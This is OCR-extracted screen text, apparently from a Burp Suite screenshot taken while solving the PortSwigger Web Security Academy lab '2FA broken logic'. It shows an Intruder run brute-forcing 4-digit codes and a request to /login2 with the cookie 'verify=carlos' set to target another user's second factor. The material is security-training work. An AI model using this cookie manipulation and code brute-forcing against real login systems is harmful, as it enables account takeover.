 1 2 3 4
2
11:46
Web Se
Web S
Acade
My Acc
Your userna
Your email
Email
Update
notes.txt - lab-08 - Visual Studio Code
erminal Help
3. Intruder attack of https://0af4008d04011509c07c2794007b0011.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3015
1 0000 200 3015
2 1000 200 3015
3 2000 200 3015
4 3000 200 3015
5 4000 200 3015
6 5000 200 3015
7 6000 200 3015
8 7000 200 3015
9 8000 200 3015
1864 of 10000
Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0af4008d04011509c07c2794007b0011.web-secu... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /login2 HTTP/2
2 Host:
0af4008d04011509c07c2794007b0011.web-secu
rity-academy.net
3 Cookie: verify=carlos
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0af4008d04011509c07c2794007b0011.
web-security-academy.net/login
Search... 0 matches
Response
Pretty Raw Hex Render \n
We
Aca
2FA broken
logic
LAB Not solved
Back to lab home
Email client
Back to lab description
Home | My account
Please enter your 4-digit security code
Login
INSPECTOR
Done 2,947 bytes | 260 millis
1
0 0 Ln 9, Col 1 Spaces: 4 UTF-8 LF Plain Text